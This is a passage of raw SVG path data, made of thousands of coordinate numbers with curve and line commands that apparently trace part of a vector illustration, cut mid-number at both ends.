25.3194 79.5091 25.3189C79.5103 25.3185 79.5115 25.318 79.5127 25.3176C79.5139 25.3171 79.5151 25.3166 79.5163 25.3162C79.5175 25.3157 79.5187 25.3153 79.5199 25.3148C79.521 25.3143 79.5222 25.3139 79.5234 25.3134C79.5246 25.313 79.5258 25.3125 79.527 25.312C79.5282 25.3116 79.5294 25.3111 79.5306 25.3107C79.5318 25.3102 79.533 25.3097 79.5342 25.3093C79.5354 25.3088 79.5365 25.3084 79.5377 25.3079C79.5389 25.3074 79.5401 25.307 79.5413 25.3065C79.5425 25.3061 79.5437 25.3056 79.5449 25.3051C79.5461 25.3047 79.5473 25.3042 79.5485 25.3038C79.5497 25.3033 79.5509 25.3028 79.552 25.3024C79.5532 25.3019 79.5544 25.3015 79.5556 25.301C79.5568 25.3005 79.558 25.3001 79.5592 25.2996C79.5604 25.2992 79.5616 25.2987 79.5628 25.2982C79.564 25.2978 79.5652 25.2973 79.5664 25.2969C79.5676 25.2964 79.5688 25.2959 79.57 25.2955C79.5711 25.295 79.5723 25.2945 79.5735 25.2941C79.5747 25.2936 79.5759 25.2932 79.5771 25.2927C79.5783 25.2922 79.5795 25.2918 79.5807 25.2913C79.5819 25.2909 79.5831 25.2904 79.5843 25.2899C79.5855 25.2895 79.5867 25.289 79.5879 25.2886C79.5891 25.2881 79.5903 25.2876 79.5915 25.2872C79.5927 25.2867 79.5938 25.2862 79.595 25.2858C79.5962 25.2853 79.5974 25.2849 79.5986 25.2844C79.5998 25.2839 79.601 25.2835 79.6022 25.283C79.6034 25.2826 79.6046 25.2821 79.6058 25.2816C79.607 25.2812 79.6082 25.2807 79.6094 25.2802C79.6106 25.2798 79.6118 25.2793 79.613 25.2789C79.6142 25.2784 79.6154 25.2779 79.6166 25.2775C79.6178 25.277 79.619 25.2765 79.6202 25.2761C79.6214 25.2756 79.6225 25.2752 79.6237 25.2747C79.6249 25.2742 79.6261 25.2738 79.6273 25.2733C79.6285 25.2729 79.6297 25.2724 79.6309 25.2719C79.6321 25.2715 79.6333 25.271 79.6345 25.2705C79.6357 25.2701 79.6369 25.2696 79.6381 25.2692C79.6393 25.2687 79.6405 25.2682 79.6417 25.2678C79.6429 25.2673 79.6441 25.2668 79.6453 25.2664C79.6465 25.2659 79.6477 25.2655 79.6489 25.265C79.6501 25.2645 79.6513 25.2641 79.6525 25.2636C79.6537 25.2631 79.6549 25.2627 79.6561 25.2622C79.6573 25.2618 79.6585 25.2613 79.6597 25.2608C79.6609 25.2604 79.6621 25.2599 79.6633 25.2594C79.6645 25.259 79.6657 25.2585 79.6669 25.2581C79.668 25.2576 79.6692 25.2571 79.6704 25.2567C79.6716 25.2562 79.6728 25.2557 79.674 25.2553C79.6752 25.2548 79.6764 25.2544 79.6776 25.2539C79.6788 25.2534 79.68 25.253 79.6812 25.2525C79.6824 25.252 79.6836 25.2516 79.6848 25.2511C79.686 25.2507 79.6872 25.2502 79.6884 25.2497C79.6896 25.2493 79.6908 25.2488 79.692 25.2483C79.6932 25.2479 79.6944 25.2474 79.6956 25.247C79.6968 25.2465 79.698 25.246 79.6992 25.2456C79.7004 25.2451 79.7016 25.2446 79.7028 25.2442C79.704 25.2437 79.7052 25.2433 79.7064 25.2428C79.7076 25.2423 79.7088 25.2419 79.71 25.2414C79.7112 25.2409 79.7124 25.2405 79.7136 25.24C79.7148 25.2395 79.716 25.2391 79.7172 25.2386C79.7184 25.2382 79.7196 25.2377 79.7208 25.2372C79.722 25.2368 79.7232 25.2363 79.7244 25.2358C79.7256 25.2354 79.7268 25.2349 79.728 25.2345C79.7292 25.234 79.7304 25.2335 79.7316 25.2331C79.7328 25.2326 79.734 25.2321 79.7352 25.2317C79.7364 25.2312 79.7376 25.2307 79.7388 25.2303C79.74 25.2298 79.7412 25.2294 79.7424 25.2289C79.7436 25.2284 79.7448 25.228 79.746 25.2275C79.7472 25.227 79.7484 25.2266 79.7496 25.2261C79.7508 25.2257 79.752 25.2252 79.7532 25.2247C79.7544 25.2243 79.7556 25.2238 79.7568 25.2233C79.758 25.2229 79.7592 25.2224 79.7604 25.2219C79.7616 25.2215 79.7628 25.221 79.764 25.2206C79.7652 25.2201 79.7664 25.2196 79.7676 25.2192C79.7688 25.2187 79.77 25.2182 79.7712 25.2178C79.7724 25.2173 79.7736 25.2168 79.7748 25.2164C79.776 25.2159 79.7772 25.2155 79.7784 25.215C79.7796 25.2145 79.7808 25.2141 79.782 25.2136C79.7832 25.2131 79.7844 25.2127 79.7856 25.2122C79.7868 25.2117 79.788 25.2113 79.7892 25.2108C79.7904 25.2104 79.7916 25.2099 79.7928 25.2094C79.794 25.209 79.7952 25.2085 79.7964 25.208C79.7976 25.2076 79.7988 25.2071 79.8 25.2066C79.8012 25.2062 79.8024 25.2057 79.8036 25.2053C79.8049 25.2048 79.8061 25.2043 79.8073 25.2039C79.8085 25.2034 79.8097 25.2029 79.8109 25.2025C79.8121 25.202 79.8133 25.2015 79.8145 25.2011C79.8157 25.2006 79.8169 25.2002 79.8181 25.1997C79.8193 25.1992 79.8205 25.1988 79.8217 25.1983C79.8229 25.1978 79.8241 25.1974 79.8253 25.1969C79.8265 25.1964 79.8277 25.196 79.8289 25.1955C79.8301 25.195 79.8313 25.1946 79.8325 25.1941C79.8337 25.1937 79.8349 25.1932 79.8361 25.1927C79.8373 25.1923 79.8385 25.1918 79.8397 25.1913C79.8409 25.1909 79.8421 25.1904 79.8433 25.1899C79.8445 25.1895 79.8457 25.189 79.8469 25.1886C79.8481 25.1881 79.8493 25.1876 79.8505 25.1872C79.8517 25.1867 79.8529 25.1862 79.8541 25.1858C79.8553 25.1853 79.8565 25.1848 79.8577 25.1844C79.8589 25.1839 79.8601 25.1835 79.8613 25.183C79.8625 25.1825 79.8637 25.1821 79.8649 25.1816C79.8661 25.1811 79.8673 25.1807 79.8685 25.1802C79.8697 25.1797 79.8709 25.1793 79.8721 25.1788C79.8733 25.1783 79.8745 25.1779 79.8757 25.1774C79.8769 25.177 79.8782 25.1765 79.8794 25.176C79.8806 25.1756 79.8818 25.1751 79.883 25.1746C79.8842 25.1742 79.8854 25.1737 79.8866 25.1732C79.8878 25.1728 79.889 25.1723 79.8902 25.1719C79.8914 25.1714 79.8926 25.1709 79.8938 25.1705C79.895 25.17 79.8962 25.1695 79.8974 25.1691C79.8986 25.1686 79.8998 25.1681 79.901 25.1677C79.9022 25.1672 79.9034 25.1667 79.9046 25.1663C79.9058 25.1658 79.907 25.1654 79.9082 25.1649C79.9094 25.1644 79.9106 25.164 79.9118 25.1635C79.913 25.163 79.9142 25.1626 79.9154 25.1621C79.9166 25.1616 79.9178 25.1612 79.919 25.1607C79.9202 25.1603 79.9214 25.1598 79.9226 25.1593C79.9238 25.1589 79.925 25.1584 79.9262 25.1579C79.9274 25.1575 79.9286 25.157 79.9298 25.1565C79.931 25.1561 79.9322 25.1556 79.9334 25.1552C79.9346 25.1547 79.9358 25.1542 79.937 25.1538C79.9382 25.1533 79.9394 25.1528 79.9406 25.1524C79.9418 25.1519 79.943 25.1514 79.9442 25.151C79.9454 25.1505 79.9466 25.15 79.9478 25.1496C79.949 25.1491 79.9502 25.1487 79.9515 25.1482C79.9527 25.1477 79.9539 25.1473 79.9551 25.1468C79.9563 25.1463 79.9575 25.1459 79.9587 25.1454C79.9599 25.1449 79.9611 25.1445 79.9623 25.144C79.9635 25.1436 79.9647 25.1431 79.9659 25.1426C79.9671 25.1422 79.9683 25.1417 79.9695 25.1412C79.9707 25.1408 79.9719 25.1403 79.9731 25.1398C79.9743 25.1394 79.9755 25.1389 79.9767 25.1385C79.9779 25.138 79.9791 25.1375 79.9803 25.1371C79.9815 25.1366 79.9827 25.1361 79.9839 25.1357C79.9851 25.1352 79.9863 25.1347 79.9875 25.1343C79.9887 25.1338 79.9899 25.1334 79.9911 25.1329C79.9923 25.1324 79.9935 25.132 79.9947 25.1315C79.9959 25.131 79.9971 25.1306 79.9983 25.1301C79.9995 25.1296 80.0007 25.1292 80.0019 25.1287C80.0031 25.1283 80.0043 25.1278 80.0055 25.1273C80.0067 25.1269 80.0079 25.1264 80.0091 25.1259C80.0103 25.1255 80.0115 25.125 80.0127 25.1245C80.0139 25.1241 80.0151 25.1236 80.0163 25.1232C80.0175 25.1227 80.0187 25.1222 80.0199 25.1218C80.0211 25.1213 80.0223 25.1208 80.0235 25.1204C80.0247 25.1199 80.0259 25.1195 80.0271 25.119C80.0283 25.1185 80.0295 25.1181 80.0307 25.1176C80.0319 25.1171 80.0331 25.1167 80.0343 25.1162C80.0355 25.1157 80.0367 25.1153 80.0379 25.1148C80.0391 25.1144 80.0403 25.1139 80.0415 25.1134C80.0427 25.113 80.0439 25.1125 80.0451 25.112C80.0463 25.1116 80.0475 25.1111 80.0487 25.1107C80.0499 25.1102 80.0511 25.1097 80.0523 25.1093C80.0535 25.1088 80.0547 25.1083 80.0559 25.1079C80.0571 25.1074 80.0583 25.1069 80.0595 25.1065C80.0607 25.106 80.0619 25.1056 80.0631 25.1051C80.0643 25.1046 80.0655 25.1042 80.0667 25.1037C80.0679 25.1032 80.0691 25.1028 80.0703 25.1023C80.0715 25.1019 80.0727 25.1014 80.0739 25.1009C80.0751 25.1005 80.0763 25.1 80.0775 25.0995C80.0787 25.0991 80.0799 25.0986 80.0811 25.0982C80.0823 25.0977 80.0835 25.0972 80.0847 25.0968C80.0859 25.0963 80.0871 25.0958 80.0883 25.0954C80.0895 25.0949 80.0907 25.0945 80.0919 25.094C80.0931 25.0935 80.0943 25.0931 80.0955 25.0926C80.0967 25.0921 80.0979 25.0917 80.099 25.0912C80.1002 25.0908 80.1014 25.0903 80.1026 25.0898C80.1038 25.0894 80.105 25.0889 80.1062 25.0884C80.1074 25.088 80.1086 25.0875 80.1098 25.0871C80.111 25.0866 80.1122 25.0861 80.1134 25.0857C80.1146 25.0852 80.1158 25.0847 80.117 25.0843C80.1182 25.0838 80.1194 25.0834 80.1206 25.0829C80.1218 25.0824 80.123 25.082 80.1242 25.0815C80.1254 25.081 80.1266 25.0806 80.1278 25.0801C80.129 25.0797 80.1302 25.0792 80.1314 25.0787C80.1326 25.0783 80.1338 25.0778 80.135 25.0773C80.1362 25.0769 80.1374 25.0764 80.1386 25.076C80.1398 25.0755 80.141 25.075 80.1421 25.0746C80.1433 25.0741 80.1445 25.0737 80.1457 25.0732C80.1469 25.0727 80.1481 25.0723 80.1493 25.0718C80.1505 25.0713 80.1517 25.0709 80.1529 25.0704C80.1541 25.07 80.1553 25.0695 80.1565 25.069C80.1577 25.0686 80.1589 25.0681 80.1601 25.0677C80.1613 25.0672 80.1625 25.0667 80.1637 25.0663C80.1649 25.0658 80.1661 25.0653 80.1673 25.0649C80.1685 25.0644 80.1696 25.064 80.1708 25.0635C80.172 25.063 80.1732 25.0626 80.1744 25.0621C80.1756 25.0617 80.1768 25.0612 80.178 25.0607C80.1792 25.0603 80.1804 25.0598 80.1816 25.0593C80.1828 25.0589 80.184 25.0584 80.1852 25.058C80.1864 25.0575 80.1876 25.057 80.1888 25.0566C80.19 25.0561 80.1912 25.0557 80.1923 25.0552C80.1935 25.0547 80.1947 25.0543 80.1959 25.0538C80.1971 25.0534 80.1983 25.0529 80.1995 25.0524C80.2007 25.052 80.2019 25.0515 80.2031 25.051C80.2043 25.0506 80.2055 25.0501 80.2067 25.0497C80.2079 25.0492 80.2091 25.0487 80.2103 25.0483C80.2114 25.0478 80.2126 25.0474 80.2138 25.0469C80.215 25.0464 80.2162 25.046 80.2174 25.0455C80.2186 25.0451 80.2198 25.0446 80.221 25.0441C80.2222 25.0437 80.2234 25.0432 80.2246 25.0428C80.2258 25.0423 80.2269 25.0418 80.2281 25.0414C80.2293 25.0409 80.2305 25.0405 80.2317 25.04C80.2329 25.0395 80.2341 25.0391 80.2353 25.0386C80.2365 25.0382 80.2377 25.0377 80.2389 25.0372C80.2401 25.0368 80.2412 25.0363 80.2424 25.0359C80.2436 25.0354 80.2448 25.0349 80.246 25.0345C80.2472 25.034 80.2484 25.0336 80.2496 25.0331C80.2508 25.0326 80.252 25.0322 80.2532 25.0317C80.2544 25.0313 80.2555 25.0308 80.2567 25.0303C80.2579 25.0299 80.2591 25.0294 80.2603 25.029C80.2615 25.0285 80.2627 25.028 80.2639 25.0276C80.2651 25.0271 80.2663 25.0267 80.2674 25.0262C80.2686 25.0257 80.2698 25.0253 80.271 25.0248C80.2722 25.0244 80.2734 25.0239 80.2746 25.0235C80.2758 25.023 80.277 25.0225 80.2781 25.0221C80.2793 25.0216 80.2805 25.0212 80.2817 25.0207C80.2829 25.0202 80.2841 25.0198 80.2853 25.0193C80.2865 25.0189 80.2877 25.0184 80.2888 25.0179C80.29 25.0175 80.2912 25.017 80.2924 25.0166C80.2936 25.0161 80.2948 25.0157 80.296 25.0152C80.2972 25.0147 80.2984 25.0143 80.2995 25.0138C80.3007 25.0134 80.3019 25.0129 80.3031 25.0124C80.3043 25.012 80.3055 25.0115 80.3067 25.0111C80.3079 25.0106 80.309 25.0101 80.3102 25.0097C80.3114 25.0092 80.3126 25.0088 80.3138 25.0083C80.315 25.0079 80.3162 25.0074 80.3173 25.0069C80.3185 25.0065 80.3197 25.006 80.3209 25.0056C80.3221 25.0051 80.3233 25.0047 80.3245 25.0042C80.3257 25.0037 80.3268 25.0033 80.328 25.0028C80.3292 25.0024 80.3304 25.0019 80.3316 25.0014C80.3328 25.001 80.334 25.0005 80.3351 25.0001C80.3363 24.9996 80.3375 24.9992 80.3387 24.9987C80.3399 24.9982 80.3411 24.9978 80.3422 24.9973C80.3434 24.9969 80.3446 24.9964 80.3458 24.996C80.347 24.9955 80.3482 24.995 80.3494 24.9946C80.3505 24.9941 80.3517 24.9937 80.3529 24.9932C80.3541 24.9928 80.3553 24.9923 80.3565 24.9918C80.3576 24.9914 80.3588 24.9909 80.36 24.9905C80.3612 24.99 80.3624 24.9896 80.3636 24.9891C80.3647 24.9886 80.3659 24.9882 80.3671 24.9877C80.3683 24.9873 80.3695 24.9868 80.3707 24.9864C80.3718 24.9859 80.373 24.9855 80.3742 24.985C80.3754 24.9845 80.3766 24.9841 80.3777 24.9836C80.3789 24.9832 80.3801 24.9827 80.3813 24.9823C80.3825 24.9818 80.3837 24.9813 80.3848 24.9809C80.386 24.9804 80.3872 24.98 80.3884 24.9795C80.3896 24.9791 80.3907 24.9786 80.3919 24.9782C80.3931 24.9777 80.3943 24.9772 80.3955 24.9768C80.3966 24.9763 80.3978 24.9759 80.399 24.9754C80.4002 24.975 80.4014 24.9745 80.4025 24.9741C80.4037 24.9736 80.4049 24.9731 80.4061 24.9727C80.4073 24.9722 80.4084 24.9718 80.4096 24.9713C80.4108 24.9709 80.412 24.9704 80.4132 24.97C80.4143 24.9695 80.4155 24.969 80.4167 24.9686C80.4179 24.9681 80.4191 24.9677 80.4202 24.9672C80.4214 24.9668 80.4226 24.9663 80.4238 24.9659C80.4249 24.9654 80.4261 24.9649 80.4273 24.9645C80.4285 24.964 80.4297 24.9636 80.4308 24.9631C80.432 24.9627 80.4332 24.9622 80.4344 24.9618C80.4355 24.9613 80.4367 24.9609 80.4379 24.9604C80.4391 24.96 80.4403 24.9595 80.4414 24.959C80.4426 24.9586 80.4438 24.9581 80.445 24.9577C80.4461 24.9572 80.4473 24.9568 80.4485 24.9563C80.4497 24.9559 80.4508 24.9554 80.452 24.955C80.4532 24.9545 80.4544 24.954 80.4555 24.9536C80.4567 24.9531 80.4579 24.9527 80.4591 24.9522C80.4602 24.9518 80.4614 24.9513 80.4626 24.9509C80.4638 24.9504 80.4649 24.95 80.4661 24.9495C80.4673 24.9491 80.4685 24.9486 80.4696 24.9482C80.4708 24.9477 80.472 24.9472 80.4732 24.9468C80.4743 24.9463 80.4755 24.9459 80.4767 24.9454C80.4778 24.945 80.479 24.9445 80.4802 24.9441C80.4814 24.9436 80.4825 24.9432 80.4837 24.9427C80.4849 24.9423 80.4861 24.9418 80.4872 24.9414C80.4884 24.9409 80.4896 24.9405 80.4907 24.94L80.4187 24.7534ZM78.6189 25.4482C78.0163 25.6809 77.4868 25.8833 76.8386 25.7789L76.8068 25.9764C77.5157 26.0905 78.0937 25.8653 78.6909 25.6348L78.6189 25.4482ZM76.8457 25.7803C75.7568 25.5235 74.9644 24.9474 73.9886 24.3607L73.8855 24.5321C74.8432 25.1079 75.6718 25.7089 76.7998 25.975L76.8457 25.7803ZM73.9877 24.3602C72.1376 23.2731 70.3156 22.1219 68.4919 20.9698L68.3851 21.1389C70.2083 22.2907 72.033 23.4436 73.8864 24.5326L73.9877 24.3602ZM68.4915 20.9696C68.3856 20.9033 68.2704 20.8417 68.1784 20.788C68.0814 20.7313 68.0057 20.681 67.9555 20.629C67.9076 20.5795 67.8899 20.5362 67.8928 20.4895C67.8961 20.4374 67.9259 20.3605 68.02 20.2495L67.8675 20.1202C67.7612 20.2455 67.7003 20.3628 67.6932 20.4771C67.6858 20.5967 67.7382 20.6921 67.8117 20.7681C67.8828 20.8415 67.9797 20.9035 68.0775 20.9607C68.1801 21.0206 68.2817 21.0742 68.3855 21.1391L68.4915 20.9696ZM68.0109 20.259C68.2418 20.05 68.4699 20.0098 68.698 20.0514C68.9345 20.0944 69.1734 20.2257 69.416 20.3716L69.519 20.2002C69.2783 20.0555 69.0107 19.905 68.7339 19.8546C68.4486 19.8027 68.1566 19.8573 67.8767 20.1107L68.0109 20.259ZM69.4145 20.3707C69.7314 20.5689 70.0551 20.7507 70.3764 20.9313C70.6984 21.1122 71.018 21.2918 71.3302 21.4871L71.4362 21.3175C71.1194 21.1193 70.7957 20.9375 70.4744 20.7569C70.1524 20.576 69.8328 20.3964 69.5205 20.2011L69.4145 20.3707ZM71.3282 21.4858C71.6762 21.7148 72.0637 22.0054 72.5085 22.1628L72.5752 21.9743C72.1601 21.8273 71.8012 21.5577 71.4382 21.3188L71.3282 21.4858ZM72.5117 22.1639C72.8315 22.2651 73.2026 22.2672 73.4947 22.1325C73.6421 22.0645 73.7706 21.9609 73.8593 21.8167C73.9481 21.6724 73.9932 21.4934 73.9833 21.2809L73.7835 21.2902C73.7918 21.4683 73.7539 21.6064 73.6889 21.712C73.6239 21.8177 73.528 21.8969 73.4109 21.9509C73.1742 22.0601 72.8562 22.0631 72.572 21.9732L72.5117 22.1639ZM73.9834 21.2867C73.9869 20.9983 73.8899 20.7501 73.8018 20.5217L73.6152 20.5937C73.7051 20.8267 73.7864 21.0401 73.7834 21.2843L73.9834 21.2867ZM73.7991 20.5155C73.4874 19.8446 73.2391 19.2016 72.9717 18.5089L72.7851 18.581C73.0522 19.2728 73.3028 19.9219 73.6178 20.5998L73.7991 20.5155ZM72.9717 18.5089C72.971 18.5071 72.9703 18.5053 72.9696 18.5035C72.9689 18.5017 72.9682 18.4999 72.9676 18.4981C72.9669 18.4963 72.9662 18.4945 72.9655 18.4927C72.9648 18.4909 72.9641 18.4891 72.9634 18.4873C72.9627 18.4855 72.962 18.4837 72.9613 18.4819C72.9606 18.4801 72.9599 18.4783 72.9592 18.4765C72.9585 18.4747 72.9578 18.4729 72.9571 18.4711C72.9564 18.4693 72.9557 18.4675 72.955 18.4657C72.9543 18.4639 72.9536 18.4621 72.9529 18.4603C72.9522 18.4585 72.9515 18.4567 72.9508 18.4548C72.9502 18.453 72.9495 18.4512 72.9488 18.4494C72.9481 18.4476 72.9474 18.4458 72.9467 18.444C72.946 18.4422 72.9453 18.4404 72.9446 18.4386C72.9439 18.4368 72.9432 18.435 72.9425 18.4332C72.9418 18.4314 72.9411 18.4296 72.9404 18.4278C72.9397 18.426 72.939 18.4242 72.9383 18.4224C72.9376 18.4206 72.9369 18.4188 72.9362 18.417C72.9355 18.4152 72.9348 18.4134 72.9341 18.4116C72.9335 18.4098 72.9328 18.408 72.9321 18.4062C72.9314 18.4044 72.9307 18.4026 72.93 18.4008C72.9293 18.399 72.9286 18.3972 72.9279 18.3954C72.9272 18.3936 72.9265 18.3918 72.9258 18.39C72.9251 18.3882 72.9244 18.3863 72.9237 18.3845C72.923 18.3827 72.9223 18.3809 72.9216 18.3791C72.9209 18.3773 72.9202 18.3755 72.9195 18.3737C72.9188 18.3719 72.9181 18.3701 72.9174 18.3683C72.9167 18.3665 72.9161 18.3647 72.9154 18.3629C72.9147 18.3611 72.914 18.3593 72.9133 18.3575C72.9126 18.3557 72.9119 18.3539 72.9112 18.3521C72.9105 18.3503 72.9098 18.3485 72.9091 18.3467C72.9084 18.3449 72.9077 18.3431 72.907 18.3413C72.9063 18.3395 72.9056 18.3377 72.9049 18.3359C72.9042 18.3341 72.9035 18.3323 72.9028 18.3305C72.9021 18.3287 72.9014 18.3269 72.9007 18.3251C72.9 18.3233 72.8994 18.3215 72.8987 18.3196C72.898 18.3178 72.8973 18.316 72.8966 18.3142C72.8959 18.3124 72.8952 18.3106 72.8945 18.3088C72.8938 18.307 72.8931 18.3052 72.8924 18.3034C72.8917 18.3016 72.891 18.2998 72.8903 18.298C72.8896 18.2962 72.8889 18.2944 72.8882 18.2926C72.8875 18.2908 72.8868 18.289 72.8861 18.2872C72.8854 18.2854 72.8847 18.2836 72.884 18.2818C72.8833 18.28 72.8826 18.2782 72.882 18.2764C72.8813 18.2746 72.8806 18.2728 72.8799 18.271C72.8792 18.2692 72.8785 18.2674 72.8778 18.2656C72.8771 18.2638 72.8764 18.262 72.8757 18.2602C72.875 18.2584 72.8743 18.2566 72.8736 18.2548C72.8729 18.2529 72.8722 18.2511 72.8715 18.2493C72.8708 18.2475 72.8701 18.2457 72.8694 18.2439C72.8687 18.2421 72.868 18.2403 72.8673 18.2385C72.8666 18.2367 72.8659 18.2349 72.8653 18.2331C72.8646 18.2313 72.8639 18.2295 72.8632 18.2277C72.8625 18.2259 72.8618 18.2241 72.8611 18.2223C72.8604 18.2205 72.8597 18.2187 72.859 18.2169C72.8583 18.2151 72.8576 18.2133 72.8569 18.2115C72.8562 18.2097 72.8555 18.2079 72.8548 18.2061C72.8541 18.2043 72.8534 18.2025 72.8527 18.2007C72.852 18.1989 72.8513 18.1971 72.8506 18.1953C72.8499 18.1935 72.8492 18.1917 72.8486 18.1899C72.8479 18.1881 72.8472 18.1863 72.8465 18.1844C72.8458 18.1826 72.8451 18.1808 72.8444 18.179C72.8437 18.1772 72.843 18.1754 72.8423 18.1736C72.8416 18.1718 72.8409 18.17 72.8402 18.1682C72.8395 18.1664 72.8388 18.1646 72.8381 18.1628C72.8374 18.161 72.8367 18.1592 72.836 18.1574C72.8353 18.1556 72.8346 18.1538 72.8339 18.152C72.8332 18.1502 72.8325 18.1484 72.8318 18.1466C72.8312 18.1448 72.8305 18.143 72.8298 18.1412C72.8291 18.1394 72.8284 18.1376 72.8277 18.1358C72.827 18.134 72.8263 18.1322 72.8256 18.1304C72.8249 18.1286 72.8242 18.1268 72.8235 18.125C72.8228 18.1232 72.8221 18.1214 72.8214 18.1196C72.8207 18.1177 72.82 18.1159 72.8193 18.1141C72.8186 18.1123 72.8179 18.1105 72.8172 18.1087C72.8165 18.1069 72.8158 18.1051 72.8151 18.1033C72.8145 18.1015 72.8138 18.0997 72.8131 18.0979C72.8124 18.0961 72.8117 18.0943 72.811 18.0925C72.8103 18.0907 72.8096 18.0889 72.8089 18.0871C72.8082 18.0853 72.8075 18.0835 72.8068 18.0817C72.8061 18.0799 72.8054 18.0781 72.8047 18.0763C72.804 18.0745 72.8033 18.0727 72.8026 18.0709C72.8019 18.0691 72.8012 18.0673 72.8005 18.0655C72.7998 18.0637 72.7991 18.0619 72.7984 18.0601C72.7977 18.0583 72.7971 18.0565 72.7964 18.0547C72.7957 18.0529 72.795 18.051 72.7943 18.0492C72.7936 18.0474 72.7929 18.0456 72.7922 18.0438C72.7915 18.042 72.7908 18.0402 72.7901 18.0384C72.7894 18.0366 72.7887 18.0348 72.788 18.033C72.7873 18.0312 72.7866 18.0294 72.7859 18.0276C72.7852 18.0258 72.7845 18.024 72.7838 18.0222C72.7831 18.0204 72.7824 18.0186 72.7817 18.0168C72.781 18.015 72.7804 18.0132 72.7797 18.0114C72.779 18.0096 72.7783 18.0078 72.7776 18.006C72.7769 18.0042 72.7762 18.0024 72.7755 18.0006C72.7748 17.9988 72.7741 17.997 72.7734 17.9952C72.7727 17.9934 72.772 17.9916 72.7713 17.9898C72.7706 17.988 72.7699 17.9862 72.7692 17.9844C72.7685 17.9825 72.7678 17.9807 72.7671 17.9789C72.7664 17.9771 72.7657 17.9753 72.765 17.9735C72.7643 17.9717 72.7636 17.9699 72.763 17.9681C72.7623 17.9663 72.7616 17.9645 72.7609 17.9627C72.7602 17.9609 72.7595 17.9591 72.7588 17.9573C72.7581 17.9555 72.7574 17.9537 72.7567 17.9519C72.756 17.9501 72.7553 17.9483 72.7546 17.9465C72.7539 17.9447 72.7532 17.9429 72.7525 17.9411C72.7518 17.9393 72.7511 17.9375 72.7504 17.9357C72.7497 17.9339 72.749 17.9321 72.7483 17.9303C72.7476 17.9285 72.7469 17.9267 72.7463 17.9249C72.7456 17.9231 72.7449 17.9213 72.7442 17.9195C72.7435 17.9177 72.7428 17.9158 72.7421 17.914C72.7414 17.9122 72.7407 17.9104 72.74 17.9086C72.7393 17.9068 72.7386 17.905 72.7379 17.9032C72.7372 17.9014 72.7365 17.8996 72.7358 17.8978C72.7351 17.896 72.7344 17.8942 72.7337 17.8924C72.733 17.8906 72.7323 17.8888 72.7316 17.887C72.7309 17.8852 72.7302 17.8834 72.7295 17.8816C72.7289 17.8798 72.7282 17.878 72.7275 17.8762C72.7268 17.8744 72.7261 17.8726 72.7254 17.8708C72.7247 17.869 72.724 17.8672 72.7233 17.8654C72.7226 17.8636 72.7219 17.8618 72.7212 17.86C72.7205 17.8582 72.7198 17.8564 72.7191 17.8546C72.7184 17.8528 72.7177 17.851 72.717 17.8491C72.7163 17.8473 72.7156 17.8455 72.7149 17.8437C72.7142 17.8419 72.7135 17.8401 72.7128 17.8383C72.7122 17.8365 72.7115 17.8347 72.7108 17.8329C72.7101 17.8311 72.7094 17.8293 72.7087 17.8275C72.708 17.8257 72.7073 17.8239 72.7066 17.8221C72.7059 17.8203 72.7052 17.8185 72.7045 17.8167C72.7038 17.8149 72.7031 17.8131 72.7024 17.8113C72.7017 17.8095 72.701 17.8077 72.7003 17.8059C72.6996 17.8041 72.6989 17.8023 72.6982 17.8005C72.6975 17.7987 72.6968 17.7969 72.6961 17.7951C72.6954 17.7933 72.6948 17.7915 72.6941 17.7897C72.6934 17.7879 72.6927 17.7861 72.692 17.7843C72.6913 17.7825 72.6906 17.7806 72.6899 17.7788C72.6892 17.777 72.6885 17.7752 72.6878 17.7734C72.6871 17.7716 72.6864 17.7698 72.6857 17.768C72.685 17.7662 72.6843 17.7644 72.6836 17.7626C72.6829 17.7608 72.6822 17.759 72.6815 17.7572C72.6808 17.7554 72.6801 17.7536 72.6794 17.7518C72.6787 17.75 72.6781 17.7482 72.6774 17.7464C72.6767 17.7446 72.676 17.7428 72.6753 17.741C72.6746 17.7392 72.6739 17.7374 72.6732 17.7356C72.6725 17.7338 72.6718 17.732 72.6711 17.7302C72.6704 17.7284 72.6697 17.7266 72.669 17.7248C72.6683 17.723 72.6676 17.7212 72.6669 17.7194C72.6662 17.7176 72.6655 17.7158 72.6648 17.7139C72.6641 17.7121 72.6634 17.7103 72.6627 17.7085C72.662 17.7067 72.6613 17.7049 72.6607 17.7031C72.66 17.7013 72.6593 17.6995 72.6586 17.6977C72.6579 17.6959 72.6572 17.6941 72.6565 17.6923C72.6558 17.6905 72.6551 17.6887 72.6544 17.6869C72.6537 17.6851 72.653 17.6833 72.6523 17.6815C72.6516 17.6797 72.6509 17.6779 72.6502 17.6761C72.6495 17.6743 72.6488 17.6725 72.6481 17.6707C72.6474 17.6689 72.6467 17.6671 72.646 17.6653C72.6453 17.6635 72.6446 17.6617 72.644 17.6599C72.6433 17.6581 72.6426 17.6563 72.6419 17.6545C72.6412 17.6527 72.6405 17.6509 72.6398 17.6491C72.6391 17.6472 72.6384 17.6454 72.6377 17.6436C72.637 17.6418 72.6363 17.64 72.6356 17.6382C72.6349 17.6364 72.6342 17.6346 72.6335 17.6328C72.6328 17.631 72.6321 17.6292 72.6314 17.6274C72.6307 17.6256 72.63 17.6238 72.6293 17.622C72.6286 17.6202 72.6279 17.6184 72.6272 17.6166C72.6266 17.6148 72.6259 17.613 72.6252 17.6112C72.6245 17.6094 72.6238 17.6076 72.6231 17.6058C72.6224 17.604 72.6217 17.6022 72.621 17.6004C72.6203 17.5986 72.6196 17.5968 72.6189 17.595C72.6182 17.5932 72.6175 17.5914 72.6168 17.5896C72.6161 17.5878 72.6154 17.586 72.6147 17.5842C72.614 17.5824 72.6133 17.5806 72.6126 17.5787C72.6119 17.5769 72.6112 17.5751 72.6105 17.5733C72.6099 17.5715 72.6092 17.5697 72.6085 17.5679C72.6078 17.5661 72.6071 17.5643 72.6064 17.5625C72.6057 17.5607 72.605 17.5589 72.6043 17.5571C72.6036 17.5553 72.6029 17.5535 72.6022 17.5517C72.6015 17.5499 72.6008 17.5481 72.6001 17.5463C72.5994 17.5445 72.5987 17.5427 72.598 17.5409C72.5973 17.5391 72.5966 17.5373 72.5959 17.5355C72.5952 17.5337 72.5945 17.5319 72.5938 17.5301C72.5932 17.5283 72.5925 17.5265 72.5918 17.5247C72.5911 17.5229 72.5904 17.5211 72.5897 17.5193C72.589 17.5175 72.5883 17.5157 72.5876 17.5139C72.5869 17.512 72.5862 17.5102 72.5855 17.5084C72.5848 17.5066 72.5841 17.5048 72.5834 17.503C72.5827 17.5012 72.582 17.4994 72.5813 17.4976C72.5806 17.4958 72.5799 17.494 72.5792 17.4922C72.5785 17.4904 72.5778 17.4886 72.5771 17.4868C72.5764 17.485 72.5758 17.4832 72.5751 